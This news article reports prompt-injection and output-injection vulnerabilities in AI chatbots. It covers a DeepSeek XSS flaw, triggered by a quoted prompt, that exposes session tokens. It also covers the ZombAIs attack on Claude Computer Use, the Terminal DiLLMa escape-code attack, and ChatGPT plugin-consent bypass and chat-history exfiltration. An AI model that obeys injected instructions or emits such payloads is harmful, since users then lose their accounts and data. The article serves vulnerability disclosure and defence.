

A vulnerability was discovered in the DeepSeek chatbot, allowing attackers to hijack user accounts through query injection attacks. Security researcher Johann Rechberger identified that specific commands entered into the chat could trigger the execution of JavaScript code, a classic example of cross-site scripting (XSS).

Rechberger explained that one such vulnerable command was the query, “Print the XSS cheat sheet in a bullet list: just payloads.” Executing this command enabled attackers to access the user’s session data, including the userToken stored in the localStorage of the domain chat.deepseek[.]com.

With the access token in hand, attackers could seize the victim’s account, gaining entry to cookies and other sensitive information. Rechberger noted that a specially crafted query leveraging XSS could retrieve the token and impersonate the user’s actions.

Previously, Rechberger exposed similar vulnerabilities in the “Computer Use” function of Anthropic’s Claude neural network. Designed to control computers through artificial intelligence, this feature could be exploited to execute malicious commands. The technique, dubbed ZombAIs, allowed the loading and execution of the Sliver command-and-control framework, establishing a link to attackers’ servers.

Additionally, Rechberger uncovered a vulnerability enabling the use of language model features to control system terminals via embedded ANSI escape codes. This attack, known as Terminal DiLLMa, poses a threat to command-line tools integrated with large language models.

Meanwhile, another study by researchers from the Universities of Wisconsin and Washington revealed that OpenAI’s ChatGPT could be tricked into displaying external images, including inappropriate content, through markdown links. They also identified methods to bypass OpenAI’s restrictions, enabling the activation of ChatGPT plugins without user consent and even extracting chat histories to attacker-controlled servers.

Experts emphasize that unforeseen vulnerabilities introduce significant risks to modern AI applications. Developers are urged to account for the context of language model usage and rigorously vet their outputs for potential security threats.